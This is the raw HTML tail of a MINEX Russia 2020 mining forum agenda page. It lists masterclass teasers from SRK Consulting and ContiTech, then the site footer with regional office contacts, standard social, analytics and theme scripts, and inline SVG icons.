		<a href="https://2020.minexrussia.com/en/forum-agenda/masterclass-seequent/" class="btn-transparent">CONTINUE READING<i class="fas fa-long-arrow-alt-right"></i></a>	</footer><!-- .entry-footer -->
	</div><!-- .post-content-wrap --></article><!-- #post-3984 -->

<article id="post-1892" class="post-1892 forum-agenda type-forum-agenda status-publish has-post-thumbnail hentry session_rooms-online latest_post" itemscope itemtype="https://schema.org/Blog">
	<figure class="post-thumbnail"><a href="https://2020.minexrussia.com/en/forum-agenda/masterclass-srk-consulting/" class="post-thumbnail"><img width="200" height="200" src="[data-uri]" class="attachment-the-conference-blog size-the-conference-blog wp-post-image" alt="" loading="lazy" itemprop="image" srcset="" sizes="(max-width: 200px) 100vw, 200px" data-layzr="https://2020.minexrussia.com/wp-content/uploads/2020/01/srk-consulting-200.png" data-layzr-srcset="https://2020.minexrussia.com/wp-content/uploads/2020/01/srk-consulting-200.png 200w, https://2020.minexrussia.com/wp-content/uploads/2020/01/srk-consulting-200-150x150.png 150w" /></a></figure><div class="post-content-wrap">    <header class="entry-header">
		
            <h2 class="entry-title" itemprop="headline">
                <a href="https://2020.minexrussia.com/en/forum-agenda/masterclass-srk-consulting/">SRK Consulting Masterclass</a>
            </h2>
            
            	</header>         
        <div class="entry-content" itemprop="text">
		<p>A key element for a project to be successful is that it is designed to be efficient, deliver an optimal economic return and minimise the environmental impact, and that the key risks which may prevent these outcomes are identified, quantified and mitigated. However, projects still go wrong for a variety of reasons. In this masterclass, &hellip; </p>
	</div><!-- .entry-content -->
    	<footer class="entry-footer">
		<a href="https://2020.minexrussia.com/en/forum-agenda/masterclass-srk-consulting/" class="btn-transparent">CONTINUE READING<i class="fas fa-long-arrow-alt-right"></i></a>	</footer><!-- .entry-footer -->
	</div><!-- .post-content-wrap --></article><!-- #post-1892 -->

<article id="post-1888" class="post-1888 forum-agenda type-forum-agenda status-publish has-post-thumbnail hentry session_rooms-online latest_post" itemscope itemtype="https://schema.org/Blog">
	<figure class="post-thumbnail"><a href="https://2020.minexrussia.com/en/forum-agenda/masterclass-contitech/" class="post-thumbnail"><img width="300" height="300" src="[data-uri]" class="attachment-the-conference-blog size-the-conference-blog wp-post-image" alt="" loading="lazy" itemprop="image" srcset="" sizes="(max-width: 300px) 100vw, 300px" data-layzr="https://2020.minexrussia.com/wp-content/uploads/2020/08/MINEXRUSSIA300EN.png" data-layzr-srcset="https://2020.minexrussia.com/wp-content/uploads/2020/08/MINEXRUSSIA300EN.png 300w, https://2020.minexrussia.com/wp-content/uploads/2020/08/MINEXRUSSIA300EN-150x150.png 150w, https://2020.minexrussia.com/wp-content/uploads/2020/08/MINEXRUSSIA300EN-200x200.png 200w" /></a></figure><div class="post-content-wrap">    <header class="entry-header">
		
            <h2 class="entry-title" itemprop="headline">
                <a href="https://2020.minexrussia.com/en/forum-agenda/masterclass-contitech/">ContiTech Masterclass</a>
            </h2>
            
            	</header>         
        <div class="entry-content" itemprop="text">
		<p>Non-destructive inspection of steel cord conveyor belts by the method of magnetic diagnostics. Allows detecting hidden damages and anomalies in belt carcass for preventive repairs.</p>
	</div><!-- .entry-content -->
    	<footer class="entry-footer">
		<a href="https://2020.minexrussia.com/en/forum-agenda/masterclass-contitech/" class="btn-transparent">CONTINUE READING<i class="fas fa-long-arrow-alt-right"></i></a>	</footer><!-- .entry-footer -->
	</div><!-- .post-content-wrap --></article><!-- #post-1888 -->

		</main><!-- #main -->
        
        <div class="pagination"></div>        
	</div><!-- #primary -->

 </div><!-- .container/ -->      
        </div><!-- .site-content -->
        <footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
            <div class="top-footer">
    		<div class="container">
    			<div class="grid column-4">
                    				<div class="col">
    				   <section id="text-4" class="widget widget_text"><h2 class="widget-title" itemprop="name">Russia</h2>			<div class="textwidget"><div style="font-size: 0.85em;"><strong>Minex Mining Forum LLC</strong><br />
34 Shabolovka Str.,<br />
Room 3, Unit II, Building 5,<br />
Moscow, 115419,<br />
Russian Federation</p>
<hr>
<p>+7 495 128 3577<br />
<a href="mailto:ru@minexforum.com">ru@minexforum.com</a></div>
</div>
		</section>	
    				</div>
                    				<div class="col">
    				   <section id="text-5" class="widget widget_text"><h2 class="widget-title" itemprop="name">United Kingdom</h2>			<div class="textwidget"><div style="font-size: 0.85em;"><strong>Advantix Ltd</strong></div>
<div style="font-size: 0.85em;">Registered office address:<br />
16 Station Road, Chesham,</div>
<div style="font-size: 0.85em;">Bucks, HP5 1DH,<br />
United Kingdom</p>
<hr>
<p>+44 208 089 2886<br />
<a href="mailto:uk@minexforum.com">uk@minexforum.com</a></div>
</div>
		</section>	
    				</div>
                    				<div class="col">
    				   <section id="text-7" class="widget widget_text"><h2 class="widget-title" itemprop="name">Kazakhstan</h2>			<div class="textwidget"><div style="font-size: 0.85em;"><strong>Gorny Forum LLP</strong><br />
24/2 Akzhol Str., 2<sup>nd</sup> floor, office #4<br />
Baikonur district,<br />
Nur-Sultan, 01000,<br />
Republic of Kazakhstan</p>
<hr>
<p>+7 7172 696 836<br />
<a href="mailto:kz@minexforum.com">kz@minexforum.com</a></div>
</div>
		</section>	
    				</div>
                    				<div class="col">
    				   <section id="rtc_social_links-3" class="widget widget_rtc_social_links"><h2 class="widget-title" itemprop="name"><span>Social Media</span></h2>            <ul class="social-networks">
                                                <li class="rtc-social-icon-wrap">
                                    <a title="facebook"  href="https://www.facebook.com/pages/MINEX-Forum/420585941450837">
                                        <span class="rtc-social-links-field-handle"> <i class="fab fa-facebook"></i></span>
                                    </a>
                                </li>
                                                            <li class="rtc-social-icon-wrap">
                                    <a title="twitter-square"  href="https://twitter.com/forumminex">
                                        <span class="rtc-social-links-field-handle"> <i class="fab fa-twitter-square"></i></span>
                                    </a>
                                </li>
                                                            <li class="rtc-social-icon-wrap">
                                    <a title="youtube"  href="https://www.youtube.com/channel/UCq-18vAMnTPDEbHmppenHRA">
                                        <span class="rtc-social-links-field-handle"> <i class="fab fa-youtube"></i></span>
                                    </a>
                                </li>
                                                            <li class="rtc-social-icon-wrap">
                                    <a title="linkedin"  href="https://www.linkedin.com/company/minex-forum/">
                                        <span class="rtc-social-links-field-handle"> <i class="fab fa-linkedin"></i></span>
                                    </a>
                                </li>
                                                            <li class="rtc-social-icon-wrap">
                                    <a title="vk"  href="https://vk.com/public_minex_forum">
                                        <span class="rtc-social-links-field-handle"> <i class="fab fa-vk"></i></span>
                                    </a>
                                </li>
                                                            <li class="rtc-social-icon-wrap">
                                    <a title="instagram"  href="https://instagram.com/minexforum/">
                                        <span class="rtc-social-links-field-handle"> <i class="fab fa-instagram"></i></span>
                                    </a>
                                </li>
                                        </ul>
        </section><section id="search-5" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://2020.minexrussia.com/en/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>	
    				</div>
                                </div>
    		</div>
    	</div>
            <div class="bottom-footer">
		<div class="container">
			<div class="site-info">            
            <span class="copyright"><p style="text-align: center"><a href="http://www.minexrussia.com/2019/">MINEX Russia 2019</a> <span style="color:#667">–</span> <a href="http://www.minexrussia.com/2018/"> 
 2018 </a> <span style="color:#667">–</span> <a href="http://www.minexrussia.com/2017/">2017</a> <span style="color:#667">–</span> <a href="http://www.minexrussia.com/2016/">2016</a> <span style="color:#667">–</span> <a href="http://www.minexrussia.com/2015/">2015</a> <span style="color:#667">–</span> <a href="http://www.minexrussia.com/2014/">2014</a> <span style="color:#667">–</span> <a href="http://www.minexrussia.com/2013/">2013</a> <span style="color:#667">–</span> <a href="http://www.minexrussia.com/2012/">2012</a> <span style="color:#667">–</span> <a href="http://www.minexrussia.com/2011/">2011</a> <span style="color:#667">–</span> <a href="http://www.minexrussia.com/2010/">2010</a> <span style="color:#667">–</span> <a href="https://2009.minexforum.com/">2009</a> <span style="color:#667">–</span> <a href="https://2008.minexforum.com/en/">2008</a> <span style="color:#667">–</span> <a href="https://2007.minexforum.com/rus/">2007</a> <span style="color:#667">–</span> <a href="https://2006.minexforum.com/">2006</a> <span style="color:#667">–</span> <a href="https://2005.minexforum.com/">2005</a></p>
© 2026 <a href="http://en.advantix.co.uk">Advantix Ltd.</a> All rights reserved. MINEX Forum<sup>TM</sup> is a registered trademark. <br><a href="https://2020.minexrussia.com/en/privacy-policy/">Privacy Policy</a> | <a href="https://2020.minexrussia.com/en/terms-and-conditions-2/">Terms and Conditions</a>
<br><br></span>               
            </div>
		</div>
	</div>
        </footer><!-- #colophon -->
            <div id="back-to-top" class="scroll-to-top show">
    		<span><i class="fas fa-long-arrow-alt-up"></i></span>
    	</div>
        </div><!-- #page -->
    <script>var ajax_url="https://2020.minexrussia.com/wp-admin/admin-ajax.php";var page_title="ContiTech Masterclass";</script>                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                			<script src="https://apis.google.com/js/platform.js"></script>
            <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <!-- Start of Async HubSpot Analytics Code -->
<script type="text/javascript">
(function(d,s,i,r) {
if (d.getElementById(i)){return;}
var n=d.createElement(s),e=d.getElementsByTagName(s)[0];
n.id=i;n.src='//js.hs-analytics.net/analytics/'+(Math.ceil(new Date()/r)*r)+'/5339195.js';
e.parentNode.insertBefore(n, e);
})(document,"script","hs-analytics",300000);
</script>
<!-- End of Async HubSpot Analytics Code -->
<script type='text/javascript' src='https://2020.minexrussia.com/wp-content/plugins/raratheme-companion/public/js/isotope.pkgd.min.js' id='isotope-pkgd-js'></script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-includes/js/imagesloaded.min.js' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-includes/js/masonry.min.js' id='masonry-js'></script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-content/plugins/raratheme-companion/public/js/raratheme-companion-public.min.js' id='raratheme-companion-js'></script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-content/plugins/raratheme-companion/public/js/fontawesome/all.min.js' id='all-js'></script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-content/plugins/raratheme-companion/public/js/fontawesome/v4-shims.min.js' id='v4-shims-js'></script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js' id='SFSIjqueryModernizr-js'></script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js' id='SFSIjqueryShuffle-js'></script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js' id='SFSIjqueryrandom-shuffle-js'></script>
<script type='text/javascript' id='SFSICustomJs-js-extra'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"2eaa7f89d3","ajax_url":"https:\/\/2020.minexrussia.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/2020.minexrussia.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js' id='SFSICustomJs-js'></script>
<script type='text/javascript' defer="defer" src='https://2020.minexrussia.com/wp-content/themes/the-conference-pro/js/layzr.min.js' id='layzr-js'></script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-content/themes/the-conference-pro/js/jquery.fancybox.min.js' id='jquery-fancybox-js'></script>
<script type='text/javascript' defer="defer" src='https://2020.minexrussia.com/wp-content/themes/the-conference-pro/js/jquery.nav.min.js' id='jquery-nav-js'></script>
<script type='text/javascript' defer="defer" src='https://2020.minexrussia.com/wp-content/themes/the-conference-pro/js/sticky-kit.min.js' id='sticky-kit-js'></script>
<script type='text/javascript' defer="defer" src='https://2020.minexrussia.com/wp-content/themes/the-conference-pro/js/owl.carousel.min.js' id='owl-carousel-js'></script>
<script type='text/javascript' defer="defer" src='https://2020.minexrussia.com/wp-content/themes/the-conference-pro/js/jquery.counterup.min.js' id='jquery-counterup-js'></script>
<script type='text/javascript' defer="defer" src='https://2020.minexrussia.com/wp-content/themes/the-conference-pro/js/jquery.mCustomScrollbar.min.js' id='jquery-mcustomscrollbar-js'></script>
<script type='text/javascript' defer="defer" src='https://2020.minexrussia.com/wp-content/themes/the-conference-pro/js/waypoints.min.js' id='waypoints-js'></script>
<script type='text/javascript' defer="defer" src='https://2020.minexrussia.com/wp-content/themes/the-conference-pro/js/wow.min.js' id='wow-js'></script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-includes/js/jquery/ui/tabs.min.js' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' id='the-conference-pro-js-extra'>
/* <![CDATA[ */
var the_conference_pro_data = {"rtl":"","auto":"1","loop":"1","animation":"","h_layout":"two","drop_cap":"","singular":"","sticky_header":"","sticky_widget":"1","banner_event_timer":[],"cta_event_timer":[],"about_event_timer":[],"lightbox":"1","animate":"1"};
/* ]]> */
</script>
<script type='text/javascript' defer="defer" src='https://2020.minexrussia.com/wp-content/themes/the-conference-pro/js/custom.min.js' id='the-conference-pro-js'></script>
<script type='text/javascript' id='the-conference-pro-ajax-js-extra'>
/* <![CDATA[ */
var the_conference_pro_ajax = {"url":"https:\/\/2020.minexrussia.com\/wp-admin\/admin-ajax.php","startPage":"1","maxPages":"1","nextLink":"","autoLoad":"load_more","loadmore":"Load More Posts","loading":"Loading...","nomore":"No More Post","plugin_url":"https:\/\/2020.minexrussia.com\/wp-content\/plugins"};
/* ]]> */
</script>
<script type='text/javascript' defer="defer" src='https://2020.minexrussia.com/wp-content/themes/the-conference-pro/js/ajax.min.js' id='the-conference-pro-ajax-js'></script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-behance" viewBox="0 0 37 32">
<path class="path1" d="M33 6.054h-9.125v2.214h9.125v-2.214zM28.5 13.661q-1.607 0-2.607 0.938t-1.107 2.545h7.286q-0.321-3.482-3.571-3.482zM28.786 24.107q1.125 0 2.179-0.571t1.357-1.554h3.946q-1.786 5.482-7.625 5.482-3.821 0-6.080-2.357t-2.259-6.196q0-3.714 2.33-6.17t6.009-2.455q2.464 0 4.295 1.214t2.732 3.196 0.902 4.429q0 0.304-0.036 0.839h-11.75q0 1.982 1.027 3.063t2.973 1.080zM4.946 23.214h5.286q3.661 0 3.661-2.982 0-3.214-3.554-3.214h-5.393v6.196zM4.946 13.625h5.018q1.393 0 2.205-0.652t0.813-2.027q0-2.571-3.393-2.571h-4.643v5.25zM0 4.536h10.607q1.554 0 2.768 0.25t2.259 0.848 1.607 1.723 0.563 2.75q0 3.232-3.071 4.696 2.036 0.571 3.071 2.054t1.036 3.643q0 1.339-0.438 2.438t-1.179 1.848-1.759 1.268-2.161 0.75-2.393 0.232h-10.911v-22.5z"></path>
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 18 32">
<path class="path1" d="M18.286 5.411l-5.411 10.393 0.429 0.554h4.982v7.411h-9.054l-0.786 0.536-2.536 4.875-0.536 0.536h-5.375v-5.411l5.411-10.411-0.429-0.536h-4.982v-7.411h9.054l0.786-0.536 2.536-4.875 0.536-0.536h5.375v5.411z"></path>
</symbol>
<symbol id="icon-medium" viewBox="0 0 32 32">
<path class="path1" d="M10.661 7.518v20.946q0 0.446-0.223 0.759t-0.652 0.313q-0.304 0-0.589-0.143l-8.304-4.161q-0.375-0.179-0.634-0.598t-0.259-0.83v-20.357q0-0.357 0.179-0.607t0.518-0.25q0.25 0 0.786 0.268l9.125 4.571q0.054 0.054 0.054 0.089zM11.804 9.321l9.536 15.464-9.536-4.75v-10.714zM32 9.643v18.821q0 0.446-0.25 0.723t-0.679 0.277-0.839-0.232l-7.875-3.929zM31.946 7.5q0 0.054-4.58 7.491t-5.366 8.705l-6.964-11.321 5.786-9.411q0.304-0.5 0.929-0.5 0.25 0 0.464 0.107l9.661 4.821q0.071 0.036 0.071 0.107z"></path>
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 32 32">
<path class="path1" d="M15.589 13.214q0 1.482-1.134 2.545t-2.723 1.063-2.723-1.063-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054 2.723 1.054 1.134 2.554zM24.554 13.214q0 1.482-1.125 2.545t-2.732 1.063q-1.589 0-2.723-1.063t-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054q1.607 0 2.732 1.054t1.125 2.554zM28.571 16.429v-11.911q0-1.554-0.571-2.205t-1.982-0.652h-19.857q-1.482 0-2.009 0.607t-0.527 2.25v12.018q0.768 0.411 1.58 0.714t1.446 0.5 1.446 0.33 1.268 0.196 1.25 0.071 1.045 0.009 1.009-0.036 0.795-0.036q1.214-0.018 1.696 0.482 0.107 0.107 0.179 0.161 0.464 0.446 1.089 0.911 0.125-1.625 2.107-1.554 0.089 0 0.652 0.027t0.768 0.036 0.813 0.018 0.946-0.018 0.973-0.080 1.089-0.152 1.107-0.241 1.196-0.348 1.205-0.482 1.286-0.616zM31.482 16.339q-2.161 2.661-6.643 4.5 1.5 5.089-0.411 8.304-1.179 2.018-3.268 2.643-1.857 0.571-3.25-0.268-1.536-0.911-1.464-2.929l-0.018-5.821v-0.018q-0.143-0.036-0.438-0.107t-0.42-0.089l-0.018 6.036q0.071 2.036-1.482 2.929-1.411 0.839-3.268 0.268-2.089-0.643-3.25-2.679-1.875-3.214-0.393-8.268-4.482-1.839-6.643-4.5-0.446-0.661-0.071-1.125t1.071 0.018q0.054 0.036 0.196 0.125t0.196 0.143v-12.393q0-1.286 0.839-2.196t2.036-0.911h22.446q1.196 0 2.036 0.911t0.839 2.196v12.393l0.375-0.268q0.696-0.482 1.071-0.018t-0.071 1.125z"></path>
</symbol>
<symbol id="icon-snapchat-ghost" viewBox="0 0 30 32">
<path class="path1" d="M15.143 2.286q2.393-0.018 4.295 1.223t2.92 3.438q0.482 1.036 0.482 3.196 0 0.839-0.161 3.411 0.25 0.125 0.5 0.125 0.321 0 0.911-0.241t0.911-0.241q0.518 0 1 0.321t0.482 0.821q0 0.571-0.563 0.964t-1.232 0.563-1.232 0.518-0.563 0.848q0 0.268 0.214 0.768 0.661 1.464 1.83 2.679t2.58 1.804q0.5 0.214 1.429 0.411 0.5 0.107 0.5 0.625 0 1.25-3.911 1.839-0.125 0.196-0.196 0.696t-0.25 0.83-0.589 0.33q-0.357 0-1.107-0.116t-1.143-0.116q-0.661 0-1.107 0.089-0.571 0.089-1.125 0.402t-1.036 0.679-1.036 0.723-1.357 0.598-1.768 0.241q-0.929 0-1.723-0.241t-1.339-0.598-1.027-0.723-1.036-0.679-1.107-0.402q-0.464-0.089-1.125-0.089-0.429 0-1.17 0.134t-1.045 0.134q-0.446 0-0.625-0.33t-0.25-0.848-0.196-0.714q-3.911-0.589-3.911-1.839 0-0.518 0.5-0.625 0.929-0.196 1.429-0.411 1.393-0.571 2.58-1.804t1.83-2.679q0.214-0.5 0.214-0.768 0-0.5-0.563-0.848t-1.241-0.527-1.241-0.563-0.563-0.938q0-0.482 0.464-0.813t0.982-0.33q0.268 0 0.857 0.232t0.946 0.232q0.321 0 0.571-0.125-0.161-2.536-0.161-3.393 0-2.179 0.482-3.214 1.143-2.446 3.071-3.536t4.714-1.125z"></path>
</symbol>
<symbol id="icon-yelp" viewBox="0 0 27 32">
<path class="path1" d="M13.804 23.554v2.268q-0.018 5.214-0.107 5.446-0.214 0.571-0.911 0.714-0.964 0.161-3.241-0.679t-2.902-1.589q-0.232-0.268-0.304-0.643-0.018-0.214 0.071-0.464 0.071-0.179 0.607-0.839t3.232-3.857q0.018 0 1.071-1.25 0.268-0.339 0.705-0.438t0.884 0.063q0.429 0.179 0.67 0.518t0.223 0.75zM11.143 19.071q-0.054 0.982-0.929 1.25l-2.143 0.696q-4.911 1.571-5.214 1.571-0.625-0.036-0.964-0.643-0.214-0.446-0.304-1.339-0.143-1.357 0.018-2.973t0.536-2.223 1-0.571q0.232 0 3.607 1.375 1.25 0.518 2.054 0.839l1.5 0.607q0.411 0.161 0.634 0.545t0.205 0.866zM25.893 24.375q-0.125 0.964-1.634 2.875t-2.42 2.268q-0.661 0.25-1.125-0.125-0.25-0.179-3.286-5.125l-0.839-1.375q-0.25-0.375-0.205-0.821t0.348-0.821q0.625-0.768 1.482-0.464 0.018 0.018 2.125 0.714 3.625 1.179 4.321 1.42t0.839 0.366q0.5 0.393 0.393 1.089zM13.893 13.089q0.089 1.821-0.964 2.179-1.036 0.304-2.036-1.268l-6.75-10.679q-0.143-0.625 0.339-1.107 0.732-0.768 3.705-1.598t4.009-0.563q0.714 0.179 0.875 0.804 0.054 0.321 0.393 5.455t0.429 6.777zM25.714 15.018q0.054 0.696-0.464 1.054-0.268 0.179-5.875 1.536-1.196 0.268-1.625 0.411l0.018-0.036q-0.411 0.107-0.821-0.071t-0.661-0.571q-0.536-0.839 0-1.554 0.018-0.018 1.339-1.821 2.232-3.054 2.679-3.643t0.607-0.696q0.5-0.339 1.161-0.036 0.857 0.411 2.196 2.384t1.446 2.991v0.054z"></path>
</symbol>
<symbol id="icon-vine" viewBox="0 0 27 32">
<path class="path1" d="M26.732 14.768v3.536q-1.804 0.411-3.536 0.411-1.161 2.429-2.955 4.839t-3.241 3.848-2.286 1.902q-1.429 0.804-2.893-0.054-0.5-0.304-1.080-0.777t-1.518-1.491-1.83-2.295-1.92-3.286-1.884-4.357-1.634-5.616-1.259-6.964h5.054q0.464 3.893 1.25 7.116t1.866 5.661 2.17 4.205 2.5 3.482q3.018-3.018 5.125-7.25-2.536-1.286-3.982-3.929t-1.446-5.946q0-3.429 1.857-5.616t5.071-2.188q3.179 0 4.875 1.884t1.696 5.313q0 2.839-1.036 5.107-0.125 0.018-0.348 0.054t-0.821 0.036-1.125-0.107-1.107-0.455-0.902-0.92q0.554-1.839 0.554-3.286 0-1.554-0.518-2.357t-1.411-0.804q-0.946 0-1.518 0.884t-0.571 2.509q0 3.321 1.875 5.241t4.768 1.92q1.107 0 2.161-0.25z"></path>
</symbol>
<symbol id="icon-vk" viewBox="0 0 35 32">
<path class="path1" d="M34.232 9.286q0.411 1.143-2.679 5.25-0.429 0.571-1.161 1.518-1.393 1.786-1.607 2.339-0.304 0.732 0.25 1.446 0.304 0.375 1.446 1.464h0.018l0.071 0.071q2.518 2.339 3.411 3.946 0.054 0.089 0.116 0.223t0.125 0.473-0.009 0.607-0.446 0.491-1.054 0.223l-4.571 0.071q-0.429 0.089-1-0.089t-0.929-0.393l-0.357-0.214q-0.536-0.375-1.25-1.143t-1.223-1.384-1.089-1.036-1.009-0.277q-0.054 0.018-0.143 0.063t-0.304 0.259-0.384 0.527-0.304 0.929-0.116 1.384q0 0.268-0.063 0.491t-0.134 0.33l-0.071 0.089q-0.321 0.339-0.946 0.393h-2.054q-1.268 0.071-2.607-0.295t-2.348-0.946-1.839-1.179-1.259-1.027l-0.446-0.429q-0.179-0.179-0.491-0.536t-1.277-1.625-1.893-2.696-2.188-3.768-2.33-4.857q-0.107-0.286-0.107-0.482t0.054-0.286l0.071-0.107q0.268-0.339 1.018-0.339l4.893-0.036q0.214 0.036 0.411 0.116t0.286 0.152l0.089 0.054q0.286 0.196 0.429 0.571 0.357 0.893 0.821 1.848t0.732 1.455l0.286 0.518q0.518 1.071 1 1.857t0.866 1.223 0.741 0.688 0.607 0.25 0.482-0.089q0.036-0.018 0.089-0.089t0.214-0.393 0.241-0.839 0.17-1.446 0-2.232q-0.036-0.714-0.161-1.304t-0.25-0.821l-0.107-0.214q-0.446-0.607-1.518-0.768-0.232-0.036 0.089-0.429 0.304-0.339 0.679-0.536 0.946-0.464 4.268-0.429 1.464 0.018 2.411 0.232 0.357 0.089 0.598 0.241t0.366 0.429 0.188 0.571 0.063 0.813-0.018 0.982-0.045 1.259-0.027 1.473q0 0.196-0.018 0.75t-0.009 0.857 0.063 0.723 0.205 0.696 0.402 0.438q0.143 0.036 0.304 0.071t0.464-0.196 0.679-0.616 0.929-1.196 1.214-1.92q1.071-1.857 1.911-4.018 0.071-0.179 0.179-0.313t0.196-0.188l0.071-0.054 0.089-0.045t0.232-0.054 0.357-0.009l5.143-0.036q0.696-0.089 1.143 0.045t0.554 0.295z"></path>
</symbol>
<symbol id="icon-search" viewBox="0 0 30 32">
<path class="path1" d="M20.571 14.857q0-3.304-2.348-5.652t-5.652-2.348-5.652 2.348-2.348 5.652 2.348 5.652 5.652 2.348 5.652-2.348 2.348-5.652zM29.714 29.714q0 0.929-0.679 1.607t-1.607 0.679q-0.964 0-1.607-0.679l-6.125-6.107q-3.196 2.214-7.125 2.214-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884 0.991-4.884 2.679-4.018 4.018-2.679 4.884-0.991 4.884 0.991 4.018 2.679 2.679 4.018 0.991 4.884q0 3.929-2.214 7.125l6.125 6.125q0.661 0.661 0.661 1.607z"></path>
</symbol>
<symbol id="icon-envelope-o" viewBox="0 0 32 32">
